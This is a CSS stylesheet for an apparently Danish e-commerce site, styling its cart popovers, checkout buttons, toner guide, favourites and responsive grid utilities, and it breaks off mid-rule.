.popover-error-message .popover.top > .arrow {
  border-top-color: #a94442; }
.popover-error-message .popover.top > .arrow::after {
  border-top-color: #a94442; }
.popover-error-message .popover.left > .arrow {
  border-left-color: #a94442; }
.popover-error-message .popover.left > .arrow::after {
  border-left-color: #a94442; }
.popover-error-message .popover.right > .arrow {
  border-right-color: #a94442; }
.popover-error-message .popover.right > .arrow::after {
  border-right-color: #a94442; }
.popover-error-message .popover.bottom > .arrow {
  border-bottom-color: #a94442; }
.popover-error-message .popover.bottom > .arrow::after {
  border-bottom-color: #a94442; }

.checkout-title {
  border-bottom: 5px solid #E90C15;
  padding-bottom: 10px;
  margin-top: 10px;
  font-weight: 600;
  text-transform: uppercase;font-size: 22px; }

/*
 * General cart styles (Used by some top cart blocks)
 */
.cart-item-title {
  color: #000; }

.cart-item-price {}

.btn-go-to-cart {
  background-color: #E90C15;
  border-color:#c90a12;
  padding: 10px 12px;
  font-weight: bold;
  font-size: 14px;
  color: #fff;
  text-transform: uppercase; }
.btn-go-to-cart:before {
    font-family: 'Glyphicons Halflings';
    font-weight: 500;
    content: "\e116";
    padding-right: 10px;
    top:1px; }
.btn-go-to-cart:hover {
    background-color: #28e1bd;
    border-color: #4cae4c; }

.btn-checkout, .btn-login, .btn-keep-shoping, .btn-empty-cart, .btn-return-to-cart, .btn-copy-adress, .btn-all-categories {
  background-color: #E90C15;
  border-color:#c90a12;
  padding-left: 7px;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  margin-left: 15px;
  margin-bottom: 10px;
  padding: 10px 12px; }
  .btn-checkout img, .btn-login img, .btn-keep-shoping img, .btn-empty-cart img, .btn-return-to-cart img, .btn-copy-adress img, .btn-all-categories img {
    vertical-align: middle; }
.btn-login:hover, .btn-keep-shoping:hover, .btn-empty-cart:hover, .btn-return-to-cart:hover, .btn-copy-adress:hover, .btn-all-categories:hover {
    color: #fff;
    background-color: #c9302c;
    border-color:#c90a12; }
 .btn-empty-cart:before {
    font-family: 'Glyphicons Halflings';
    font-weight: 500;
    content: "\e020";
    padding-right: 10px;
    top:1px; }
.shop-cart-button-minus {
  border-color:#c90a12;
  background-color: #E90C15; }
  .shop-cart-button-minus:hover {
  background-color: #c9302c;
    border-color:#c90a12; }
  .shop-cart-button-plus {
  background-color: #5cb85c;border-color: #4cae4c; }
   .shop-cart-button-plus:hover {
  background-color: #36d278;border-color: #4cae4c; }

.btn-keep-shoping {
  margin-right: 21px;padding-left: 7px; }
.btn-keep-shoping:before {
    font-family: 'Glyphicons Halflings';
    font-weight: 500;
    content: "\e021";
    margin-right: 10px;
    padding-left: 10px;
    top:1px; }

.btn-checkout, .btn-keep-shoping {
  background-color: #5cb85c;border-color: #4cae4c;
  padding-left: 2px;
  color: #fff;
   }

  input.btn-checkout{padding-left:12px;}
  input#do_order_btn {float:right;}
.btn-checkout:before {
    font-family: 'Glyphicons Halflings';
    font-weight: 500;
    content: "\e013";
    margin-right: 10px;
    padding-left: 10px;
    top:1px; }
.btn-checkout:hover {
    background-color: #36d278;border-color: #4cae4c; }
 button.shop-cart-button-empty-cart.btn.btn-danger {
    color: #ffffff;
    background-color: #777777;
    border-color: #555555;}
  button.shop-cart-button-empty-cart.btn.btn-danger:hover {
  background-color: #999999;
    border-color: #777777;}
    button.shop-cart-button-empty-cart.btn.btn-empty-cart {margin-left:0px;}
    
#div_form_checkout .form-horizontal .control-label {
  text-align: left; }
#div_form_checkout .checkout-title {
  border-bottom: none; }

.cart-total {
    padding: 10px 0px 15px;
    font-size: 16px;
    line-height: 19px;
    height: 45px; }
  .cart-total .total-price {
    font-weight: bold; }
  .cart-total .total-label {
    font-weight: bold; }

#addedToCartItem .cart-buttons > div {
  width: 80%;
  margin: 0px auto; }
 #addedToCartItem .cart-buttons btn{
 padding:10px 12px;}

.cart-container .popover .cart-top-cart-item:first-child {
  margin-top: 10px; }

.shop_groupcheckout #content {
  background-color: #fff;
  margin: auto;
  margin-bottom: 20px;
  padding: 20px 0px;
  border-radius: 8px; }
  .shop_groupcheckout #content .title {
    color: #212121; }

/*
 * Old cart
 */
#shop-cart {
  margin-bottom: 20px;
  color: #000;
  background-color: #fff;
  border-radius: 8px; }
  #shop-cart .cart-title {
    border-bottom: 5px solid #E6E6E6;
    padding-bottom: 10px;
    font-weight: 600;
    text-transform: uppercase; }
  #shop-cart tr.shop-cart-tr-product > td > a {
    color: #000; }
    #shop-cart tr.shop-cart-tr-product > td > a:hover {
      color: #000; }
  #shop-cart .title {
    color: #E90C15; }

.totals-table {
  float: right;
  width: 100%;
  margin-bottom: 20px;
  border-top: 3px solid #E6E6E6;
  border-bottom: 3px solid #E6E6E6; }
  .totals-table td, .totals-table th {
    padding: 5px;
    font-weight: normal; }
  .totals-table tr.shop-cart-tr-total-price th {
    border-top: 3px solid #E90C15;
    font-size: 110%;
    font-weight: 700;
    padding-bottom: 10px;
    padding-top: 10px; }
  .totals-table:after {
    clear: both; }

.table.cart > tbody > tr > td {
  vertical-align: middle; }

.table.cart > tbody > tr > td.quantity > .btn, .table.cart > tbody > tr > td.quantity > .form-control {
  display: inline-block; }
.table.cart > tbody > tr > td.total-price {
  min-width: 100px; }

#block-sc {
  background-color: #fff;
  border-radius: 4px;
  padding: 10px; }
  #block-sc .company-info {
    float: right; }

  #block-sc hr {
    margin: 8px 0px;
    border-width: 4px;
    border-color: #E90C15; }
  #block-sc a {
    color: #000; }
  #block-sc li.active a {
    background-color: #E90C15;
    color: #fff; }
  #block-sc div.company-info {
    text-align: right;
    padding-bottom: 10px; }

  #block-sc .customer-logo {
    text-align: center; }

    #block-sc .customer-logo img {
      display: inline-block;
      max-height: 81px; }
  #block-sc > div.row > div {
    display: table-cell;
    vertical-align: top; }
    #block-sc > div.row > div:last-child {
      border-right: 0; }

/*
 * Reorder
 */
#reorder-container .pagination, #favourites-container .pagination {
  margin: 0; }
#reorder-container .paginator-controls, #favourites-container .paginator-controls {
  margin: 10px; }
div#shop_reorder_categories_div, div#shop_favourites_categories_div, #reorder-container div.products-grid > div.row, #favourites-container div.products-grid > div.row {
  background-color: #f2f2f2;
  padding-top: 22px;
  margin-bottom:30px; }
 
#reorder-container ul.shop_favourites_categories, #favourites-container ul.shop_favourites_categories {
  list-style-type: none;
  padding-left: 0px; }
  #reorder-container ul.shop_favourites_categories li > a, #favourites-container ul.shop_favourites_categories li > a {
    padding: 5px 0px;
    display: block; }
  #reorder-container ul.shop_favourites_categories li.level-1, #favourites-container ul.shop_favourites_categories li.level-1 {
    padding-left: 5px; }
#reorder-container .products-grid .row .product-container-grid{padding-bottom: 22px;}
.shop_favourites_categories {
  margin-bottom: 0px; }

.new_customer .control-label {
  text-align: left; }

 body.shop_myaccountgroup  .favourite {font-size: 14px;
    float: none;
    text-align: center;}
 body.shop_myaccountgroup  .favourite .glyphicon {font-size:20px;top: 4px;}
  .shop-product-sumcount {max-height:30px;}
 .shop-product-sumcount:last-child {padding-bottom:10px;}
 .product-container .alert.alert-warning {
	 margin-top:20px;
}
 
/*.toner-guide-link {
  font-weight: 600;
  padding-left: 15px;
  padding-top: 11px;
  color: #E90C15; }
  .toner-guide-link:hover {
    color: #000; }

.toner-guide-left {
  margin-bottom: 15px; }
  .toner-guide-left .glyphicon {
    padding-top: 11px; }*/


#despec-toner-guide #despec-toner-guide-content {
  padding: 20px 10px;
  background-color: #fff;
  border-radius: 4px; }
  #despec-toner-guide #despec-toner-guide-content .despec-toner-guide-search-header {
    margin-top: 0px; }
  #despec-toner-guide #despec-toner-guide-content #despec-toner-guide-search .despec-toner-guide-search-printer {
    cursor: pointer;
    padding: 5px;
    border-top: 1px solid #E6E6E6; }
    #despec-toner-guide #despec-toner-guide-content #despec-toner-guide-search .despec-toner-guide-search-printer:last-child {
      border-bottom: 1px solid #E6E6E6; }
    #despec-toner-guide #despec-toner-guide-content #despec-toner-guide-search .despec-toner-guide-search-printer:hover {
      font-weight: 600;
      color: #E90C15;
      background-color: #eee; }
#despec-toner-guide .shop-category-filter-icecat-title {
  font-weight: 600;
  color: #E90C15;
  padding: 10px;
  margin-bottom: 5px;
  border: 1px solid #E6E6E6; }
#despec-toner-guide #search-printer-ct {
  border-right: 3px solid #E6E6E6; }
#despec-toner-guide h4.main-title, #despec-toner-guide #despec-toner-guide-content h4.despec-toner-guide-search-header {
  margin-top: 0; }
#despec-toner-guide .divider {
  display: inline-block;
  border-right-width: 1px;
  border-right-style: solid;
  border-color: #4cae4c;
  margin: 0px 10px;
  margin-left: 4px; }

#cookieContainer {
  padding: 20px;
  width: 100%;  text-align:center; clear:both;
}
  #cookieContainer .glyphicon-info-sign {
    font-size: 24px;
    color: #E90C15; }

  #cookieContainer h5 {
    margin: 0;
    margin-bottom: 15px; }
  #cookieContainer .btn-large {
    font-size: 40px; }


#cookieContainer-inner {
  line-height: 24px; }
div.add-giftcard-container {
  background-color: #fff;
  border-radius: 4px;
  border: 1px solid #E6E6E6;
  max-width: 30%;
  table-layout: fixed;
  margin-bottom: 20px; }
  div.add-giftcard-container .block-header {
    background-color: #E90C15;
    color: #fff;
    font-weight: bold;
    padding: 10px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px; }
  div.add-giftcard-container .block-content {
    padding: 10px; }
    div.add-giftcard-container .block-content .btn-add-giftcard {
      margin-top: 10px; }

#catalog-filter-collection {
  margin-bottom: 10px; clear:both; }


.step-container {
  padding-left: 0px;
  padding-right: 0px;
  width:40%;
  margin-left: 0px;
  margin-top: 20px;
  margin-bottom: 20px; }

.smpl-step > .smpl-step-step {
  padding: 0;
  position: relative; }

.smpl-step > .smpl-step-step .smpl-step-num {
  margin-top: 10px;
  margin-left: -118px;
  font-size: 9px; }

.smpl-step > .smpl-step-step .smpl-step-info {
  margin-top: 23px;
  font-size: 13px;
  white-space: nowrap;
  color: #fff; }

.smpl-step > .smpl-step-step > .smpl-step-icon {
  position: absolute;
  width: 30px;
  height: 30px;
  display: block;
  background: #E90C15;
  color: #fff;
  top: 45px;
  left: 50%;
  margin-top: -35px;
  margin-left: -20px;
  border-radius: 50%; }

.smpl-step > .smpl-step-step > .progress {
  position: relative;
  border-radius: 0px;
  height: 4px;
  box-shadow: none;
  margin-top: 23px;
  margin-left: -8px; }

.smpl-step > .smpl-step-step > .progress > .progress-bar {
  width: 0px;
  box-shadow: none;
  background: #E90C15; }

.smpl-step > .smpl-step-step.complete > .progress > .progress-bar {
  width: 100%; }

.smpl-step > .smpl-step-step.active > .progress > .progress-bar {
  width: 50%; }

.smpl-step > .smpl-step-step:first-child.active > .progress > .progress-bar {
  width: 0%; }

.smpl-step > .smpl-step-step:last-child.active > .progress > .progress-bar {
  width: 100%; }

.smpl-step > .smpl-step-step.disabled > .smpl-step-icon {
  background-color: #f5f5f5; }

.smpl-step > .smpl-step-step.disabled > .smpl-step-icon:after {
  opacity: 0; }

.smpl-step > .smpl-step-step:first-child > .progress {
  left: 50%;
  width: 50%; }

.smpl-step > .smpl-step-step:last-child > .progress {
  width: 50%; }

.smpl-step > .smpl-step-step.disabled a.smpl-step-icon {
  pointer-events: none; }

.admin-dg-label {
  font-size: 12px;
  margin: 8px 0px;
  display: block;
  text-align: center;
  color: #E90C15; }

  .shop_groupcheckout_checkoutconfirm .extra-info{margin-top:-211px;}
  
.salesconsultant-logback {
  position: fixed;
  right: 20px;
  bottom: 20px;
  padding: 0px;
  background-color: #fff;
  border-radius: 4px;
  border: 6px solid rgba(187, 187, 187, 0.7);
  box-shadow: 0px 0px 15px rgba(33, 33, 33, 0.2);
  max-width: 400px;
  z-index: 1000; }
  .salesconsultant-logback .alert {
    margin-bottom: 0px; }

.manufacturer-header-title {
  color: #E90C15;
  font-size: 18px;
  font-weight: 600; }

.manufacturer-grid hr {
  border-color: #E90C15; }
.manufacturer-grid .pagination > li > a {
  padding: 4px 8px; }

.manufacturer-container-inner > a > .manufacturer-title {
  border-bottom: 0;
  color: #212121;
  font-size: 18px;
  font-weight: 600;
  overflow: hidden;
  text-transform: uppercase; }
.manufacturer-container-inner:hover > a > .manufacturer-title {
  color: #E90C15; }

.tag-container {
  padding-top: 10px;
  padding-bottom: 10px; }
  .tag-container a, .tag-container a:hover, .tag-container a:visited, .tag-container a:focus {
    padding: 5px 10px;
    background-color: #E90C15;
    color: #fff;
    border-radius: 4px;
    font-weight: bold; }

.tags-container {
  padding-top: 10px; }

.ideas-middle {
  border-top: 3px solid #eee;
  padding-top: 10px;
  margin: 10px 0px; }

.ideas-products {
  border-top: 3px solid #eee;
  padding-top: 10px; }

.ideas-title {
  height: 66px;
  overflow: hidden;
  font-weight: 600;
  font-size: 16px; }

.ideas-container-inner {
  background-color: #fff;
  border-radius: 4px;
  overflow: hidden;
  z-index: 50; }
  .ideas-container-inner > .category-title, .ideas-container-inner > a > .category-title {
    border-bottom: 0;
    padding: 10px;
    padding-bottom: 0px;
    color: #E90C15;
    font-size: 18px;
    font-weight: 600; }
  .ideas-container-inner > .category-title-description, .ideas-container-inner > a > .category-title-description {
    border-bottom: 0;
    padding: 10px;
    padding-top: 0px;
    color: #E90C15;
    font-size: 18px; }
  .ideas-container-inner:hover > a > .category-title {
    color: #212121; }
  .ideas-container-inner:hover > a > .category-title-description {
    color: #212121; }

/*
 * Grid fix
 */
    .container.alpha, .container-fluid.alpha{padding-left:0px;}
    .container.omega, .container-fluid.omega{padding-right:0px;}
  
  .col-xs-1.alpha, .col-sm-1.alpha, .col-md-1.alpha, .col-lg-1.alpha, .col-xs-2.alpha, .col-sm-2.alpha, .col-md-2.alpha, .col-lg-2.alpha,
  .col-xs-3.alpha, .col-sm-3.alpha, .col-md-3.alpha, .col-lg-3.alpha, .col-xs-4.alpha, .col-sm-4.alpha, .col-md-4.alpha, .col-lg-4.alpha,
  .col-xs-5.alpha, .col-sm-5.alpha, .col-md-5.alpha, .col-lg-5.alpha, .col-xs-6.alpha, .col-sm-6.alpha, .col-md-6.alpha, .col-lg-6.alpha,
  .col-xs-7.alpha, .col-sm-7.alpha, .col-md-7.alpha, .col-lg-7.alpha, .col-xs-8.alpha, .col-sm-8.alpha, .col-md-8.alpha, .col-lg-8.alpha,
  .col-xs-9.alpha, .col-sm-9.alpha, .col-md-9.alpha, .col-lg-9.alpha, .col-xs-10.alpha, .col-sm-10.alpha, .col-md-10.alpha, .col-lg-10.alpha,
  .col-xs-11.alpha, .col-sm-11.alpha, .col-md-11.alpha, .col-lg-11.alpha, .col-xs-12.alpha, .col-sm-12.alpha, .col-md-12.alpha, .col-lg-12.alpha {
  padding-left: 0px; }

  .col-xs-1.omega, .col-sm-1.omega, .col-md-1.omega, .col-lg-1.omega, .col-xs-2.omega, .col-sm-2.omega, .col-md-2.omega, .col-lg-2.omega,
  .col-xs-3.omega, .col-sm-3.omega, .col-md-3.omega, .col-lg-3.omega, .col-xs-4.omega, .col-sm-4.omega, .col-md-4.omega, .col-lg-4.omega,
  .col-xs-5.omega, .col-sm-5.omega, .col-md-5.omega, .col-lg-5.omega, .col-xs-6.omega, .col-sm-6.omega, .col-md-6.omega, .col-lg-6.omega,
  .col-xs-7.omega, .col-sm-7.omega, .col-md-7.omega, .col-lg-7.omega, .col-xs-8.omega, .col-sm-8.omega, .col-md-8.omega, .col-lg-8.omega,
  .col-xs-9.omega, .col-sm-9.omega, .col-md-9.omega, .col-lg-9.omega, .col-xs-10.omega, .col-sm-10.omega, .col-md-10.omega, .col-lg-10.omega,
  .col-xs-11.omega, .col-sm-11.omega, .col-md-11.omega, .col-lg-11.omega, .col-xs-12.omega, .col-sm-12.omega, .col-md-12.omega, .col-lg-12.omega   {
  padding-right: 0px; }

.row.alpha {
  margin-left: 0px; }

.row.omega {
  margin-right: 0px; }
.flex-wrap {
    display: flex;
    flex-wrap: wrap;
}

@media (max-width: 1199px) {
    .row.alpha-md {
        margin-left: auto; }
        
    .row.omega-md {
        margin-right:auto; }
     
    .col-xs-1.alpha-md, .col-sm-1.alpha-md, .col-md-1.alpha-md, .col-xs-2.alpha-md, .col-sm-2.alpha-md, .col-md-2.alpha-md,
    .col-xs-3.alpha-md, .col-sm-3.alpha-md, .col-md-3.alpha-md, .col-xs-4.alpha-md, .col-sm-4.alpha-md, .col-md-4.alpha-md,
    .col-xs-5.alpha-md, .col-sm-5.alpha-md, .col-md-5.alpha-md, .col-xs-6.alpha-md. .col-sm-6.alpha-md, .col-md-6.alpha-md,
    .col-xs-7.alpha-md, .col-sm-7.alpha-md, .col-md-7.alpha-md, .col-xs-8.alpha-md, .col-sm-8.alpha-md, .col-md-8.alpha-md,
    .col-xs-9.alpha-md, .col-sm-9.alpha-md, .col-md-9.alpha-md, .col-xs-10.alpha-md, .col-sm-10.alpha-md, .col-md-10.alpha-md,
    .col-xs-11.alpha-md, .col-sm-11.alpha-md, .col-md-11.alpha-md, .col-xs-12.alpha-md, .col-sm-12.alpha-md, .col-md-12.alpha-md {
        padding-left: 0px; }
    
    .col-xs-1.omega-md, .col-sm-1.omega-md, .col-md-1.omega-md, .col-xs-2.omega-md, .col-sm-2.omega-md, .col-md-2.omega-md,
    .col-xs-3.omega-md, .col-sm-3.omega-md, .col-md-3.omega-md, .col-xs-4.omega-md, .col-sm-4.omega-md, .col-md-4.omega-md,
     .col-xs-5.omega-md, .col-sm-5.omega-md, .col-md-5.omega-md, .col-xs-6.omega-md, .col-sm-6.omega-md, .col-md-6.omega-md,
    .col-xs-7.omega-md, .col-sm-7.omega-md, .col-md-7.omega-md, .col-xs-8.omega-md, .col-sm-8.omega-md, .col-md-8.omega-md,
    .col-xs-9.omega-md, .col-sm-9.omega-md, .col-md-9.omega-md, .col-xs-10.omega-md, .col-sm-10.omega-md, .col-md-10.omega-md, 
    .col-xs-11.omega-md, .col-sm-11.omega-md, .col-md-11.omega-md, .col-xs-12.omega-md, .col-sm-12.omega-md, .col-md-12.omega-md {
        padding-right: 0px; }
     }

@media (max-width: 899px) {
    .row.alpha-xs, .row.alpha-sm {
        margin-left:auto; }
        
    .row.omega-xs, .row.omega-sm {
        margin-right: auto }
   
    .col-xs-1.alpha-sm, .col-sm-1.alpha-sm, .col-xs-2.alpha-sm, .col-sm-2.alpha-sm, .col-xs-3.alpha-sm, .col-sm-3.alpha-sm,
     .col-xs-4.alpha-sm, .col-sm-4.alpha-sm, .col-xs-5.alpha-sm, .col-sm-5.alpha-sm, .col-xs-6.alpha-sm, .col-sm-6.alpha-sm,
     .col-xs-7.alpha-sm, .col-sm-7.alpha-sm, .col-xs-8.alpha-sm, .col-sm-8.alpha-sm, .col-xs-9.alpha-sm, .col-sm-9.alpha-sm,
     .col-xs-10.alpha-sm, .col-sm-10.alpha-sm, .col-xs-11.alpha-sm, .col-sm-11.alpha-sm, .col-xs-12.alpha-sm, .col-sm-12.alpha-sm {
        padding-left: 0px; }
    
    .col-xs-1.omega-sm, .col-sm-1.omega-sm, .col-xs-2.omega-sm, .col-sm-2.omega-sm, .col-xs-3.omega-sm, .col-sm-3.omega-sm,
     .col-xs-4.omega-sm, .col-sm-4.omega-sm, .col-xs-5.omega-sm, .col-sm-5.omega-sm, .col-xs-6.omega-sm, .col-sm-6.omega-sm,
     .col-xs-7.omega-sm, .col-sm-7.omega-sm, .col-xs-8.omega-sm, .col-sm-8.omega-sm, .col-xs-9.omega-sm, .col-sm-9.omega-sm,
     .col-xs-10.omega-sm, .col-sm-10.omega-sm, .col-xs-11.omega-sm, .col-sm-11.omega-sm, .col-xs-12.omega-sm, .col-sm-12.omega-sm{
        padding-right: 0px; }

     .col-xs-1.no-alpha-sm, .col-sm-1.no-alpha-sm, .col-xs-2.no-alpha-sm, .col-sm-2.no-alpha-sm, .col-xs-3.no-alpha-sm, .col-sm-3.no-alpha-sm,
     .col-xs-4.no-alpha-sm, .col-sm-4.no-alpha-sm, .col-xs-5.no-alpha-sm, .col-sm-5.no-alpha-sm, .col-xs-6.no-alpha-sm, .col-sm-6.no-alpha-sm,
     .col-xs-7.no-alpha-sm, .col-sm-7.no-alpha-sm, .col-xs-8.no-alpha-sm, .col-sm-8.no-alpha-sm, .col-xs-9.no-alpha-sm, .col-sm-9.no-alpha-sm,
     .col-xs-10.valpha-sm, .col-sm-10.no-alpha-sm, .col-xs-11.no-alpha-sm, .col-sm-11.no-alpha-sm, .col-xs-12.no-alpha-sm, .col-sm-12.no-alpha-sm {
        padding-left: 15px !important; }
    
    .col-xs-1.no-omega-sm, .col-sm-1.no-omega-sm, .col-xs-2.no-omega-sm, .col-sm-2.no-omega-sm, .col-xs-3.no-omega-sm, .col-sm-3.no-omega-sm,
     .col-xs-4.no-omega-sm, .col-sm-4.no-omega-sm, .col-xs-5.no-omega-sm, .col-sm-5.no-omega-sm, .col-xs-6.no-omega-sm, .col-sm-6.no-omega-sm,
     .col-xs-7.no-omega-sm, .col-sm-7.no-omega-sm, .col-xs-8.no-omega-sm, .col-sm-8.no-omega-sm, .col-xs-9.no-omega-sm, .col-sm-9.no-omega-sm,
     .col-xs-10.no-omega-sm, .col-sm-10.no-omega-sm, .col-xs-11.no-omega-sm, .col-sm-11.no-omega-sm, .col-xs-12.no-omega-sm, .col-sm-12.no-omega-sm{
        padding-right: 15px !important; }
    
    .col-xs-1.order-sm-1, .col-xs-2.order-sm-1, .col-xs-3.order-sm-1, .col-xs-4.order-sm-1, .col-xs-5.order-sm-1, .col-xs-6.order-sm-1, .col-xs-7.order-sm-1,
    .col-xs-8.order-sm-1, .col-xs-9.order-sm-1, .col-xs-10.order-sm-1, .col-xs-11.order-sm-1, .col-xs-12.order-sm-1,
    .col-sm-1.order-sm-1, .col-sm-2.order-sm-1, .col-sm-3.order-sm-1, .col-sm-4.order-sm-1, .col-sm-5.order-sm-1, .col-sm-6.order-sm-1, .col-sm-7.order-sm-1,
    .col-sm-8.order-sm-1, .col-sm-9.order-sm-1, .col-sm-10.order-sm-1, .col-sm-11.order-sm-1, .col-sm-12.order-sm-1 {
        order: 1; }
    .col-xs-1.order-sm-2, .col-xs-2.order-sm-2, .col-xs-3.order-sm-2, .col-xs-4.order-sm-2, .col-xs-5.order-sm-2, .col-xs-6.order-sm-2, .col-xs-7.order-sm-2,
    .col-xs-8.order-sm-2, .col-xs-9.order-sm-2, .col-xs-10.order-sm-2, .col-xs-11.order-sm-2, .col-xs-12.order-sm-2, 
    .col-sm-1.order-sm-2, .col-sm-2.order-sm-2, .col-sm-3.order-sm-2, .col-sm-4.order-sm-2, .col-sm-5.order-sm-2, .col-sm-6.order-sm-2, .col-sm-7.order-sm-2,
    .col-sm-8.order-sm-2, .col-sm-9.order-sm-2, .col-sm-10.order-sm-2, .col-sm-21.order-sm-2, .col-sm-12.order-sm-2 {
        order:2; }
     }

@media (max-width: 599px) {

    .row.alpha-xs {
        margin-left:auto; }
        
    .row.omega-xs {
        margin-right:auto; }
        
    .col-xs-1.alpha-xs, .col-xs-2.alpha-xs, .col-xs-3.alpha-xs, .col-xs-4.alpha-xs, .col-xs-5.alpha-xs, .col-xs-6.alpha-xs, .col-xs-7.alpha-xs,
    .col-xs-8.alpha-xs, .col-xs-9.alpha-xs, .col-xs-10.alpha-xs, .col-xs-11.alpha-xs, .col-xs-12.alpha-xs {
        padding-left: 0px; }
    
    .col-xs-1.omega-xs, .col-xs-2.omega-xs, .col-xs-3.omega-xs, .col-xs-4.omega-xs, .col-xs-5.omega-xs, .col-xs-6.omega-xs, .col-xs-7.omega-xs,
    .col-xs-8.omega-xs, .col-xs-9.omega-xs, .col-xs-10.omega-xs, .col-xs-11.omega-xs, .col-xs-12.omega-xs {
        padding-right: 0px; }
           
    .container.no-alpha-xs, .container-fluid.no-alpha-xs, .col-xs-1.no-alpha-xs, .col-xs-2.no-alpha-xs, .col-xs-3.no-alpha-xs, .col-xs-4.no-alpha-xs,
    .col-xs-5.no-alpha-xs, .col-xs-6.no-alpha-xs, .col-xs-7.no-alpha-xs, .col-xs-8.no-alpha-xs, .col-xs-9.no-alpha-xs, .col-xs-10.no-alpha-xs, .col-xs-11.no-alpha-xs, .col-xs-12.no-alpha-xs {
	    padding-left: 15px !important;
	   }
     .container.no-omega-xs, .container-fluid.no-omega-xs, .col-xs-1.no-omega-xs, .col-xs-2.no-omega-xs, .col-xs-3.no-omega-xs, .col-xs-4.no-omega-xs,
     .col-xs-5.no-omega-xs, .col-xs-6.no-omega-xs, .col-xs-7.no-omega-xs, .col-xs-8.no-omega-xs, .col-xs-9.no-omega-xs, .col-xs-10.no-omega-xs, .col-xs-11.no-omega-xs, .col-xs-12.no-omega-xs {
	    padding-right: 15px !important;
	  } 
    .col-xs-1.order-xs-1, .col-xs-2.order-xs-1, .col-xs-3.order-xs-1, .col-xs-4.order-xs-1, .col-xs-5.order-xs-1, .col-xs-6.order-xs-1, .col-xs-7.order-xs-1,
    .col-xs-8.order-xs-1, .col-xs-9.order-xs-1, .col-xs-10.order-xs-1, .col-xs-11.order-xs-1, .col-xs-12.order-xs-1 {
        order: 1; }
    .col-xs-1.order-xs-2, .col-xs-2.order-xs-2, .col-xs-3.order-xs-2, .col-xs-4.order-xs-2, .col-xs-5.order-xs-2, .col-xs-6.order-xs-2, .col-xs-7.order-xs-2,
    .col-xs-8.order-xs-2, .col-xs-9.order-xs-2, .col-xs-10.order-xs-2, .col-xs-21.order-xs-2, .col-xs-12.order-xs-2 {
        order:2; }
      
      
     }
     

 #block-extra_menupoint {
    display: inline-block; margin-left:30px;
}


.cart-container .cart-container-always {
   float:right;
}
 li#block-extra_menupoint .cart-container .cart-container-always a {
    display: block; padding:0px!important;
}
  .cart-container {
    color: #2c2c2c;
    border: 1px solid #707070;
    border-radius: 4px;
    padding:11px 15px;
    width:275px;
    z-index: 1040;
}
#header-top .top-container .account_navigation-container .cart-container:hover a {text-decoration: none; }
#header-top .top-container .account_navigation-container .cart-container .cart-buttons {
    padding: 30px 15px 10px 15px;
    border-top: 1px solid #f2f2f2;
    margin-left: -15px;
    margin-right: -15px;
    width:calc(100% + 30px);
    text-transform:uppercase;}
#header-top .top-container .account_navigation-container .cart-container .cart-buttons .btn {color: #fff;width: 100%;height:43px;padding:7px!important; }
#header-top .top-container .account_navigation-container .cart-container .cart-buttons .btn:hover {background: #26ad5f; }
#header-top .top-container .account_navigation-container .cart-container .popover > .arrow:after, #header-top .top-container .account_navigation-container .cart-container .popover .arrow {right: 20px;left: auto; }
#header-top .top-container .account_navigation-container .cart-container .popover > .arrow:after {  right: -10px; }
#header-top .top-container .account_navigation-container li a, #header-top .top-container .account_navigation-container a {  color: #000;padding:3px 15px 0px; }
#header-top .top-container .account_navigation-container li a:hover, #header-top .top-container .account_navigation-container a:hover {   color: #000;background-color: #fff; }
#header-top .top-container .account_navigation-container ul li {display: inline-block; }
li#account_navigation-Nykunde .icon, li#account_navigation-Login .icon, li#account_navigation-Logud .icon, li.mypages-li .icon, li.myfavourties-li .icon, li#account_navigation-Admin .icon {
    text-align: center; padding-top:1px;padding-bottom: 2px;
}
.account_navigation-container li.mypages-li, .account_navigation-container li.myfavourties-li {
    float: left;
}


.cart-container .cart-title {
    color: #2c2c2c;
    font-weight: bold;
    text-align: left
}

.cart-container .cart-price {
    color: #2c2c2c;
    font-size: 14px;
    padding-right:15px;
}
.cart-count-position {
    padding-right: 5px;
}
.cart-container table {
    border-top: 5px solid #707070;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-collapse: unset;
}

.cart-container table.table th { background-color: #eee;}

.cart-container .bottom {margin-top: 13px;}

.cart-container .my-arrow {
    width: 275px;
    height: 23px;
    background-color: #fff;
    position: absolute;
    right: -1px;
    top: -22px;
    border: 1px solid #707070;
    border-top-color:#fff;
    border-bottom-color:rgba(255,255,255,0);
}

.cart-container .popover {
    width: 630px;
    max-width: 630px;
    left: auto;
    right: 0px;
    top: 50px;
    border: 1px solid #707070;
    border-radius:4px 0px 4px 4px;
    font-size: 14px;
    line-height: 19px;
    padding: 15px;
    z-index:1040;
}
.cart-items-scroll {
    width: 100%;
    max-height: 40vh;
    overflow-y: auto;
}

.cart-container .popover .cart-popup-div {  width: 160px;}

.cart-container .popover .cart-popup-div .nav-arrow {  margin-left: -4px;  }

.cart-container .popover .popover-content {    padding: 0px; }

.cart-container .popover .popover-shipping-popin {
    font-size: 16px;
    line-height: 19px;
    background-color: #fafafa;
    height: 63px;
    padding-top: 20px;
    text-align: center
}

.cart-container .popover .popover-shipping-popin img {
    margin-right: 10px
}

.cart-container .popover .popover-emaerket-popin {
    font-size: 12px;
    line-height: 15px;
    background-color: #fafafa;
    padding-top: 10px;
    text-align: right;
    color: #707070;
}

.cart-container .popover .popover-emaerket-popin img {
    margin-right: 10px
}

.cart-container .popover .cart-top-cart-empty {
    font-size: 16px;
    line-height: 19px;
    height: 63px;
    padding-top: 20px;
    text-align: center;
}

.cart-container .popover>.arrow:after,.cart-container .popover .arrow {
    right: 0px;
    left: auto;
    border-bottom-color: #fff;
    border-top-width: 0px
}

.cart-container .popover>.arrow:after {
    right: -2px
}

.cart-container .popover .cart-top-cart-item {
    padding: 10px 0px 0px;
    max-height: 70px;
    min-height:35px;
}
.cart-container .popover .cart-top-cart-item.hidden-xs {
    height: 70px
}
.cart-container .popover .cart-top-cart-item .stock-info-container {
    padding-top: 0px;
    position: relative;
    top: 0px;
    width: 100%
}

.cart-container .popover .cart-top-cart-item .cart-item-title {
    font-size: 14px;
    line-height: 16px
}

.cart-container .popover .cart-top-cart-item .cart-item-price-div { padding-top: 35px;}
.cart-container .popover .cart-top-cart-item .cart-item-price {font-weight: 600;}
.cart-container .popover .cart-top-cart-item .cart-top-image { height: 60px;text-align: center;position: relative;}
.cart-container .popover .cart-top-cart-item img {
    max-width: 60px;
    max-height: 60px;
    display: inline-block;
    z-index: 5;
    margin: auto;
    vertical-align: middle
}
.cart-top-cart-see-more {
    text-align: center;
